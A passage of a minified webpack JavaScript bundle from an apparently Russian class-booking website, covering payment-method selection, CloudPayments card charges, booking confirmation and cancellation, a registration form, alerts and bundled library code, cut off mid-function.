n=Boolean(e.bookingError),r=e.accountType===B,i=e.accountType===q,o=Boolean(e.accountType),a=r&&(n||!e.hasEnough),s=i&&n;switch(e.action){case D:case N:u.a.missingAmount=e.missingAmount,this.element.textContent="Продолжить",this.disable();break;case P:default:if(o)i&&(!e.hasEnough||n)?this.element.textContent="Продолжить":this.setPaymentLabel(t.dataset);else this.element.textContent=e.isRublesMode?"Продолжить":"Оплатить";if(a)return void this.hide();if(s)return void this.disable();e.hasEnough&&!n||this.disable()}}}},H=function(e,t,n){var r,i,o=m.a.get(S,e);if(o){o.textContent="",o.classList.add(T),o.classList.remove(M);var a=null==n||null===(r=n.classList)||void 0===r?void 0:r.contains("js-payment-method-account");if(t.isRublesMode&&a){var s=Boolean(t.bookingError&&t.bookingError.trim()),c="true"!==(null==n||null===(i=n.dataset)||void 0===i?void 0:i.bookingErrorNoHighlight);if(s)return o.textContent=t.bookingError,o.classList.remove(T),void(c&&o.classList.add(M));if(!t.hasEnough){var l=t.missingAmount;l&&l.trim()&&"₽"!==l.trim()||(l=u.a.bookingPrice?"".concat(u.a.bookingPrice," ₽"):""),t.accountType===q?o.textContent="На счету не хватает ".concat(l,". Пополните счет в приложении, чтобы забронировать услугу."):o.textContent="На счету не хватает ".concat(l),o.classList.remove(T)}}}},U={getPersonalAccount:function(e){var t=m.a.getAll(L,e),n=m.a.toArray(t).find((function(e){return e.dataset.accountType===q&&e.dataset.id!==N}));if(!n)return{account:null,balance:0,hasEnoughCredits:!1};var r=n.dataset.creditsBalance||"0";return{account:n,balance:parseInt(r,10)||0,hasEnoughCredits:"true"===n.dataset.hasEnoughCredits}},getAvailableCorporateAccount:function(e){var t=m.a.getAll(L,e);return m.a.toArray(t).find((function(e){if(!(e.dataset.accountType===B))return!1;var t="true"===e.dataset.hasEnoughCredits,n=Boolean((e.dataset.bookingError||"").trim());return t&&!n}))||null},getBoundCards:function(e){var t=m.a.getAll(C,e);return m.a.toArray(t).filter((function(e){var t=e.dataset.id;return t&&t!==O}))},getDefault:function(e){var t=this.getBoundCards(e),n=t.length>0,r=this.getPersonalAccount(e),i=r.account,o=r.hasEnoughCredits,a=null!==i,s=a&&o,c=this.getAvailableCorporateAccount(e);return!c||a&&o?n||s?!n&&s?i:!n||a&&s?n&&s?i:m.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):t[0]:m.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):c},activate:function(e,t){if(m.a.getAll(w,t).forEach((function(e){return e.classList.remove(I)})),e.classList.add(I),r&&r.isInitialized()){var n=e.closest(x);if(!n)return;var i=m.a.getAll(x,t),o=m.a.toArray(i).indexOf(n);o>=0&&r.goTo(o)}}},G=function(e){var t=u.a.useRubles,n=m.a.get(k,e);R.init(n),t?(m.a.delegate(e,w,"click",(function(n,r){U.activate(r,e);var i=F(r,t);R.update(i,r),H(e,i,r)})),setTimeout((function(){r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-payment-methods-slider",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".js-slider-custom-nav",n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:".js-payment-methods-wrapper",r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:".js-payment-methods-slider-item",i=m.a.get(e),o=m.a.get(n),a=m.a.getAll(r),s=null,c=!1,u=function(){o&&(o.classList.remove("is-transition"),setTimeout((function(){o.classList.add("show-before"),o.classList.remove("hide-after"),a.forEach((function(e){Object(y.s)(e,o,"left")&&o.classList.remove("show-before"),Object(y.s)(e,o,"right")&&o.classList.add("hide-after")}))}),600))},l=function(){if(i&&!c)try{(s=Object(b.a)({container:e,mode:"carousel",autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!1,slideBy:1,autoWidth:!0,loop:!1,gutter:8,touch:!0,mouseDrag:!0,swipeAngle:!1,preventScrollOnTouch:"auto",controlsContainer:t}))&&(s.events.on("dragStart",(function(){o&&o.classList.add("is-transition")})),s.events.on("dragEnd",(function(){u()})),s.events.on("touchStart",(function(){o&&o.classList.add("is-transition")})),s.events.on("touchEnd",(function(){u()}))),c=!0}catch(e){throw new Error("Ошибка при инициализации слайдера способов оплаты")}},d=function(e){void 0!==s&&s&&e.dataset.index&&(s.goTo(e.dataset.index),u(),e.classList.add("is-active"))},f=function(){a.length&&a.forEach((function(e){e.classList.contains("is-active")&&u(),e.addEventListener("click",(function(t){t.preventDefault(),d(e)}))}))};if(i)try{l(),f()}catch(e){console.error("Ошибка инициализации слайдера:",e)}return{goTo:function(e){s&&(s.goTo(e),u())},destroy:function(){s&&(s.destroy(),s=null,c=!1)},isInitialized:function(){return c}}}(),setTimeout((function(){var n=U.getDefault(e);if(n){U.activate(n,e);var r=F(n,t);R.update(r,n),r.action===D&&(u.a.missingAmount=r.missingAmount),H(e,r,n)}}),100)}),100)):setTimeout((function(){var n,r=m.a.get(_,e),i=m.a.get("".concat(j,":checked, ").concat(E),e);if(i||r){var o="true"===(null===(n=r.dataset)||void 0===n?void 0:n.hasRadio),a=F(i,t);R.update(a,i),H(e,a,i),o&&m.a.delegate(e,j,"change",(function(e,n){var r=F(n,t);R.update(r,n)}))}}),100)},z=function(){var e=u.a.activeModal;if(!e)return{id:null,isCard:!1};var t="".concat(j,":checked, ").concat(w,".").concat(I,", ").concat(E),n=m.a.get(t,e);return n?{id:n.value||n.dataset.id,isCard:n.classList.contains("js-payment-methods-card")}:{id:null,isCard:!1}},W=n(14),K=n(11),V=n.n(K),X=n(38),Y=n(79),J="Оплата прошла успешно, но при бронировании произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.",$=null,Q=function(e){return new Promise((function(t){return setTimeout(t,e)}))},Z=function(e){if(null==e)return null;if("object"===V()(e)){if("transactionId"in e)return Z(e.transactionId);if("id"in e)return Z(e.id)}var t=Number(String(e).trim());return Number.isFinite(t)&&t>0?t:null},ee=function(e,t){var n=m.a.get(".js-payment-methods",e);if(n)if(t)void 0===n.dataset.pointerEventsBackup&&(n.dataset.pointerEventsBackup=n.style.pointerEvents||""),n.style.pointerEvents="none",n.setAttribute("aria-disabled","true");else{var r,i=null!==(r=n.dataset.pointerEventsBackup)&&void 0!==r?r:"";n.style.pointerEvents=i,delete n.dataset.pointerEventsBackup,n.removeAttribute("aria-disabled")}},te=function(e){var t=null===u.a||void 0===u.a?void 0:u.a.activeModal;if(t){var n=t.querySelector(".js-book-confirm-btn");e?(null==n||n.setAttribute("disabled","disabled"),function(e){var t=m.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="Оплата принята. Мы подтверждаем бронирование — не закрывайте окно, это может занять несколько минут.",t.classList.remove("is-hidden"))}(t),ee(t,!0),t.setAttribute("data-payment-transaction-pending","true"),t.querySelectorAll("[data-micromodal-close]").forEach((function(e){e.hasAttribute("data-payment-close-disabled")||(e.setAttribute("data-payment-close-disabled","true"),e.removeAttribute("data-micromodal-close"))})),$||($=function(e){"Escape"===e.key&&"true"===t.dataset.paymentTransactionPending&&(e.preventDefault(),e.stopPropagation())},document.addEventListener("keydown",$,!0))):(null==n||n.removeAttribute("disabled"),t.removeAttribute("data-payment-transaction-pending"),function(e){var t=m.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="",t.classList.add("is-hidden"))}(t),ee(t,!1),t.querySelectorAll("[data-payment-close-disabled]").forEach((function(e){e.setAttribute("data-micromodal-close",""),e.removeAttribute("data-payment-close-disabled")})),$&&(document.removeEventListener("keydown",$,!0),$=null))}},ne=function(){var e=o()(s.a.mark((function e(t,n){var r,i,o,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=Date.now()+18e4;case 1:if(!(Date.now()<=r)){e.next=10;break}return i=void 0,e.prev=2,e.next=3,Object(X.e)(t,n);case 3:i=e.sent,e.next=6;break;case 4:if(e.prev=4,404!==(null==(u=e.catch(2))||null===(o=u.response)||void 0===o?void 0:o.status)){e.next=5;break}i=null,e.next=6;break;case 5:throw u;case 6:if(!(a=Z(i))){e.next=7;break}return e.abrupt("return",a);case 7:if(!((c=r-Date.now())<=0)){e.next=8;break}return e.abrupt("continue",10);case 8:return e.next=9,Q(Math.min(3e3,c));case 9:e.next=1;break;case 10:return e.abrupt("return",null);case 11:case"end":return e.stop()}}),e,null,[[2,4]])})));return function(t,n){return e.apply(this,arguments)}}(),re=function(){var e=o()(s.a.mark((function e(t,n,r){var i,o,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(X.f)(t,n,r);case 1:if(!(i=e.sent).success){e.next=6;break}if(!i.transactionId){e.next=2;break}return e.abrupt("return",{success:!0,transactionId:i.transactionId});case 2:return e.next=3,Object(d.a)();case 3:return e.next=4,Object(d.d)("Оплата прошла успешно, но произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.");case 4:return e.abrupt("return",{success:!1});case 5:e.next=8;break;case 6:return e.next=7,Object(d.a)();case 7:return Object(d.b)(i),e.abrupt("return",{success:!1});case 8:e.next=11;break;case 9:return e.prev=9,c=e.catch(0),e.next=10,Object(d.a)();case 10:return a=(null===(o=c.response)||void 0===o?void 0:o.data)||{message:"Произошла ошибка при оплате"},Object(d.b)(a),e.abrupt("return",{success:!1});case 11:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t,n,r){return e.apply(this,arguments)}}(),ie=function(){var e=o()(s.a.mark((function e(t,n){var r,i,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(X.b)(t,n);case 1:if((r=e.sent).success){e.next=3;break}return e.next=2,Object(d.a)();case 2:return Object(d.b)(r),e.abrupt("return",{success:!1});case 3:return e.abrupt("return",new Promise((function(e){var t,n,i,a,c;t=r,n=function(){var t=o()(s.a.mark((function t(n){var i,o,a,c,u;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,Object(Y.a)({content:"Оплата прошла успешно",time:10,type:"success"}),i=r.invoiceId||(null==n?void 0:n.invoiceId),o=r.accountId,i){t.next=1;break}return Object(p.b)({response:{data:{message:J}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 1:return te(!0),t.next=2,ne(i,o);case 2:if(a=t.sent,te(!1),!a){t.next=3;break}return t.abrupt("return",e({success:!0,transactionId:a}));case 3:return t.next=4,Object(d.a)();case 4:return Object(p.b)({response:{data:{message:J}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 5:return t.prev=5,u=t.catch(0),te(!1),t.next=6,Object(d.a)();case 6:return null!=u&&null!==(c=u.response)&&void 0!==c&&c.status&&200!==u.response.status?Object(p.b)(u):Object(p.b)({response:{data:{message:"Техническая ошибка при обработке платежа"}}}),t.abrupt("return",e({success:!1}));case 7:case"end":return t.stop()}}),t,null,[[0,5]])})));return function(e){return t.apply(this,arguments)}}(),i=function(){var t=o()(s.a.mark((function t(n){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,Object(d.a)();case 1:"User has cancelled"===n?Object(p.b)({response:{data:{message:"Оплата отменена пользователем"}}}):Object(p.b)({response:{data:{message:"Произошла ошибка при оплате. Попробуйте еще раз."}}}),e({success:!1});case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),a=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}),c={publicId:window.cloudPaymentsPublicId,description:t.description,amount:t.amount,currency:"RUB",invoiceId:t.invoiceId,accountId:String(t.accountId),data:{}},a.charge(c,(function(e){n&&n(e)}),(function(e){i&&i(e)}))})));case 4:return e.prev=4,c=e.catch(0),e.next=5,Object(d.a)();case 5:return a=(null===(i=c.response)||void 0===i?void 0:i.data)||{message:"Произошла ошибка при создании платежа"},Object(d.b)(a),e.abrupt("return",{success:!1});case 6:case"end":return e.stop()}}),e,null,[[0,4]])})));return function(t,n){return e.apply(this,arguments)}}(),oe=function(e){return!!/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent)&&(window.webkit.messageHandlers.handler.postMessage({scheduleId:Number(e)}),!0)},ae=function(e){Object(W.a)(),localStorage.setItem(l.h,e)},se=function(){var e=o()(s.a.mark((function e(t,n){var r,i,o,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i=m.a.get(".js-book-confirm-btn",t),u.a.activeModal=t,u.a.useRubles="0"!==(null===(r=t.dataset)||void 0===r?void 0:r.useRubles),i&&(o=i.dataset,u.a.bookingPrice=o.bookingPrice?parseInt(o.bookingPrice,10):null,a=o.bookingFree,u.a.isBookingFree=void 0===a?null:"1"===a),i.classList.remove("is-loading"),G(t),i.addEventListener("click",(function(e){var t;e.preventDefault();var r=e.currentTarget,i=null===(t=r.dataset)||void 0===t?void 0:t.action;if(!r.classList.contains("is-disabled")&&!r.classList.contains("is-loading"))switch(i){case"confirm":r.classList.add("is-loading"),de(n,r).finally((function(){return r.classList.remove("is-loading")}));break;case"buy-credits":d.a(),Object(g.showSelectBuyCreditsModal)(u.a.scheduleId,u.a.missingAmount);break;case"enable-subscription":d.a(),Object(g.showSelectSubscriptionModal)(u.a.scheduleId);break;default:r.classList.add("is-loading"),de(n,r).finally((function(){return r.classList.remove("is-loading")}))}})),localStorage.removeItem("bookingTransactionId");case 1:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ce=function(){var e=o()(s.a.mark((function e(t,n){var r,i,o,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((r=document.createElement("div")).innerHTML=t.data,!(i=r.firstElementChild)||!i.matches("#".concat(l.b))){e.next=1;break}if(o="1"===i.dataset.useRubles,a=i.querySelector(".js-package-selection"),c=a&&"true"===a.dataset.noPayableAccounts,o||!v.a||!c){e.next=1;break}return d.e(l.a),e.abrupt("return");case 1:return u=d.c(t.data,l.b),e.next=2,se(u,n);case 2:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ue=function(e,t){var n;!0===e.charge?(null===(n=d.c(e.data,l.f,t).querySelector(".js-book-confirm-btn"))||void 0===n||n.classList.remove("is-loading"),le(t,!0)):Object(d.b)(e)},le=function(){var e=o()(s.a.mark((function e(t){var n,r;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(d.a(),u.a.scheduleId=t,u.a.bookingPrice=null,localStorage.removeItem(l.h),!oe(t)){e.next=1;break}return e.abrupt("return");case 1:return e.prev=1,f.c(t,!0),e.next=2,c.i(t);case 2:if(!(n=e.sent).success){e.next=4;break}return e.next=3,ce(n,t);case 3:e.next=5;break;case 4:ue(n,t);case 5:e.next=7;break;case 6:e.prev=6,r=e.catch(1),Object(p.b)(r,"Не удалось выполнить бронирование");case 7:return e.prev=7,f.c(t,!1),e.finish(7);case 8:case"end":return e.stop()}}),e,null,[[1,6,7,8]])})));return function(t){return e.apply(this,arguments)}}();function de(e,t){return fe.apply(this,arguments)}function fe(){return(fe=o()(s.a.mark((function e(t,n){var r,i,o,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=z(),u.a.isBookingFree||r.id){e.next=1;break}return e.abrupt("return");case 1:if(i=u.a.bookingPrice,!v.b||!r.isCard){e.next=7;break}if("new-card"!==r.id){e.next=3;break}return e.next=2,ie(t,i);case 2:o=e.sent,e.next=5;break;case 3:return e.next=4,re(t,i,r.id);case 4:o=e.sent;case 5:if(!o.success||!o.transactionId){e.next=6;break}return localStorage.setItem("bookingTransactionId",o.transactionId),e.next=6,pe(t,null);case 6:e.next=8;break;case 7:return a=u.a.isBookingFree?null:r.id,e.next=8,pe(t,a);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function pe(e,t){return he.apply(this,arguments)}function he(){return(he=o()(s.a.mark((function e(t,n){var r,i,o;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,f.c(t,!0),i=localStorage.getItem("bookingTransactionId"),e.next=1,c.c(t,n,i);case 1:r=e.sent,localStorage.removeItem("bookingTransactionId"),e.next=4;break;case 2:return e.prev=2,o=e.catch(0),e.next=3,d.a();case 3:return Object(p.b)(o,"Ошибка подтверждения бронирования"),e.abrupt("return");case 4:return e.next=5,d.a();case 5:r.success?(d.e(l.i,{onShow:function(){return f.a(r)},onClose:function(){return f.b()}}),f.e(t),f.c(t,!1)):(Object(d.b)(r),f.c(t,!1));case 6:case"end":return e.stop()}}),e,null,[[0,2]])})))).apply(this,arguments)}function ve(e){return me.apply(this,arguments)}function me(){return(me=o()(s.a.mark((function e(t){var n,r,i,o,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d.a(),e.prev=1,e.next=2,c.j(t);case 2:n=e.sent,r=d.c(n,l.c),i=r.querySelector(".js-cancel-book-confirm-btn"),o=i.dataset.warning,Object(p.c)(i,(function(){return ge(t,o)})),e.next=4;break;case 3:e.prev=3,a=e.catch(1),Object(p.b)(a,"Не удалось отменить бронирование");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}function ge(e){return be.apply(this,arguments)}function be(){return(be=o()(s.a.mark((function e(t){var n,r,i,o,a=arguments;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]&&a[1],e.prev=1,e.next=2,c.d(t);case 2:r=e.sent,d.a(),r.success?(i=r.user_message,n?Object(p.e)("Вы успешно отменили занятие",i,!1,h.d):Object(p.d)("Вы успешно отменили занятие",i,!1,h.d)):Object(d.b)(r),e.next=4;break;case 3:e.prev=3,o=e.catch(1),d.a(),Object(p.b)(o,"Ошибка отмены бронирования");case 4:case"end":return e.stop()}}),e,null,[[1,3]])})))).apply(this,arguments)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r,i=n(8),o=n.n(i),a=n(3),s=n(1),c=n(72),u=document.querySelector("#js-registration-continue-form"),l=document.querySelector(".js-registration-continue-form-submit"),d=document.querySelector(".js-registration-continue-form-message");u&&(r=u.querySelectorAll("input"));var f=function(e){a.a.show("js-registration-continue-modal",{disableScroll:!0,onShow:function(){e&&l&&(l.dataset.scheduleId=e),l&&(l.disabled=!0)}})},p=function(){var e=u.querySelector(".js-input-username"),t=u.querySelector(".js-input-surname"),n=!0;return e.value.trim()?v("username"):(h("username","Необходимо заполнить имя"),n=!1),t.value.trim()?v("surname"):(h("surname","Необходимо заполнить фамилию"),n=!1),l&&(l.disabled=!n),n},h=function(e,t){var n=u.querySelector(".js-error-"+e),r=u.querySelector(".js-input-"+e);n&&(n.textContent=t,n.classList.remove("is-hidden")),r&&r.classList.add("invalid")},v=function(e){var t=u.querySelector(".js-error-"+e),n=u.querySelector(".js-input-"+e);t&&(t.textContent="",t.classList.add("is-hidden")),n&&n.classList.remove("invalid")},m=function(){if(p()){u.querySelector(".js-registration-continue-form-city").value=Object(s.v)("active-city")?Object(s.v)("active-city"):"1";var e=Object(s.y)(u);l.classList.add("is-loading"),o()({method:"POST",url:"/profile/registration-continue",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(s.o)()}}).then((function(e){l.classList.remove("is-loading"),e.data.success?(a.a.close("js-registration-continue-modal"),Object(c.a)(l.dataset.scheduleId)):(g(),b(e.data.errors))}))}},g=function(){u.querySelectorAll(".js-error").forEach((function(e){e.textContent="",e.classList.add("is-hidden")})),r.forEach((function(e){e.classList.remove("invalid")})),d.textContent=""},b=function(e){var t=function(t){u.querySelectorAll(".js-error-"+t).forEach((function(n){n.textContent=e[t].join(","),n.classList.remove("is-hidden")})),u.querySelectorAll(".js-input-"+t).forEach((function(e){e.classList.add("invalid")}))};for(var n in e)t(n);Object.keys(e).length||(d.textContent="Что-то пошло не так. Попробуйте еще раз.")};l&&l.addEventListener("click",(function(e){e.preventDefault(),m()})),u&&u.addEventListener("submit",(function(e){e.preventDefault(),m()})),r&&r.forEach((function(e){e.addEventListener("input",(function(t){e.classList.remove("invalid");var n=e.closest(".js-form-item");if(n){var r=n.querySelector(".js-error");r&&(r.textContent="",r.classList.add("is-hidden"))}p()}))}))},,function(e,t,n){var r=n(67),i=n(68),o=n(76),a=n(70),s=n(71),c=n(77),u=n(78);function l(){"use strict";var t=i(),n=t.m(l),d=(Object.getPrototypeOf?Object.getPrototypeOf(n):n.__proto__).constructor;function f(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))}var p={throw:1,return:2,break:3,continue:3};function h(e){var t,n;return function(r){t||(t={stop:function(){return n(r.a,2)},catch:function(){return r.v},abrupt:function(e,t){return n(r.a,p[e],t)},delegateYield:function(e,i,o){return t.resultName=i,n(r.d,u(e),o)},finish:function(e){return n(r.f,e)}},n=function(e,n,i){r.p=t.prev,r.n=t.next;try{return e(n,i)}finally{t.next=r.n}}),t.resultName&&(t[t.resultName]=r.v,t.resultName=void 0),t.sent=r.v,t.next=r.n;try{return e.call(this,t)}finally{r.p=t.prev,r.n=t.next}}}return(e.exports=l=function(){return{wrap:function(e,n,r,i){return t.w(h(e),n,r,i&&i.reverse())},isGeneratorFunction:f,mark:t.m,awrap:function(e,t){return new r(e,t)},AsyncIterator:s,async:function(e,t,n,r,i){return(f(t)?a:o)(h(e),t,n,r,i)},keys:c,values:u}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=l,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(70);e.exports=function(e,t,n,i,o){var a=r(e,t,n,i,o);return a.next().then((function(e){return e.done?e.value:a.next()}))},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){var t=Object(e),n=[];for(var r in t)n.unshift(r);return function e(){for(;n.length;)if((r=n.pop())in t)return e.value=r,e.done=!1,e;return e.done=!0,e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(11).default;e.exports=function(e){if(null!=e){var t=e["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}throw new TypeError(r(e)+" is not iterable")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(e){var t=document;if((e=Object.assign({},{callback:!1,content:"",time:4.5,type:"info"},e)).content.length){if(!document.getElementById("alerts-styles")){var n=document.createElement("style");n.id="alerts-styles",n.textContent="#notes { z-index: 2147483647 !important; }",document.head.appendChild(n)}var r,i=function(e,n,r,i){var o=t.createElement(e);for(var a in n)n.hasOwnProperty(a)&&o.setAttribute(a,n[a]);return i&&o.insertAdjacentHTML("afterbegin",i),r.appendChild(o),o.classList.contains("note-item-hidden")&&o.classList.remove("note-item-hidden"),o},o=t.getElementById("notes")||i("div",{id:"notes"},t.body),a=i("div",{class:"note-item","data-show":"false",role:"alert","data-type":e.type},o),s=(i("div",{class:"note-item-text"},a,e.content),i("button",{class:"note-item-btn",type:"button","aria-label":"Скрыть"},a)),c=function(t){(t=t||a).setAttribute("data-show","false"),window.setTimeout((function(){t.remove()}),250),e.callback&&e.callback()};s.addEventListener("click",(function(){return c()})),window.setTimeout((function(){a.setAttribute("data-show","true")}),250),(r=a.getBoundingClientRect()).top>=0&&r.left>=0&&r.bottom<=(window.innerHeight||t.documentElement.clientHeight)&&r.right<=(window.innerWidth||t.documentElement.clientWidth)||c(o.firstChild),window.setTimeout(c,1e3*e.time)}}},function(e,t,n){(function(t){var r;e.exports=(r=r||function(e,r){var i;if("undefined"!=typeof window&&window.crypto&&(i=window.crypto),"undefined"!=typeof self&&self.crypto&&(i=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(i=globalThis.crypto),!i&&"undefined"!=typeof window&&window.msCrypto&&(i=window.msCrypto),!i&&void 0!==t&&t.crypto&&(i=t.crypto),!i)try{i=n(82)}catch(e){}var o=function(){if(i){if("function"==typeof i.getRandomValues)try{return i.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof i.randomBytes)try{return i.randomBytes(4).readInt32LE()}catch(e){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),s={},c=s.lib={},u=c.Base={extend:function(e){var t=a(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},l=c.WordArray=u.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||f).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,i=e.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[r+o>>>2]|=a<<24-(r+o)%4*8}else for(var s=0;s<i;s+=4)t[r+s>>>2]=n[s>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=u.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(o());return new l.init(t,e)}}),d=s.enc={},f=d.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new l.init(n,t/2)}},p=d.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new l.init(n,t)}},h=d.Utf8={stringify:function(e){try{return decodeURIComponent(escape(p.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return p.parse(unescape(encodeURIComponent(e)))}},v=c.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=h.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,r=this._data,i=r.words,o=r.sigBytes,a=this.blockSize,s=o/(4*a),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*a,u=e.min(4*c,o);if(c){for(var d=0;d<c;d+=a)this._doProcessBlock(i,d);n=i.splice(0,c),r.sigBytes-=u}return new l.init(n,u)},clone:function(){var e=u.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),m=(c.Hasher=v.extend({cfg:u.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){v.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new m.HMAC.init(e,n).finalize(t)}}}),s.algo={});return s}(Math),r)}).call(this,n(81))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return i}));var r=!0===window.isGuest||"1"===window.isGuest,i=window.userId},,,,,,function(e,t,n){var r;r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){"use strict";n.r(t);var r=function(e){return Array.isArray(e)?e:[e]},i=function(e){return e instanceof Node},o=function(e,t){if(e&&t){e=function(e){return e instanceof NodeList}(e)?e:[e];for(var n=0;n<e.length&&!0!==t(e[n],n,e.length);n++);}},a=function(e){return console.error("[scroll-lock] ".concat(e))},s=function(e){if(Array.isArray(e))return e.join(", ")},c=function(e){var t=[];return o(e,(function(e){return t.push(e)})),t},u=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:document;if(n&&-1!==c(r.querySelectorAll(t)).indexOf(e))return e;for(;(e=e.parentElement)&&-1===c(r.querySelectorAll(t)).indexOf(e););return e},l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=-1!==c(n.querySelectorAll(t)).indexOf(e);return 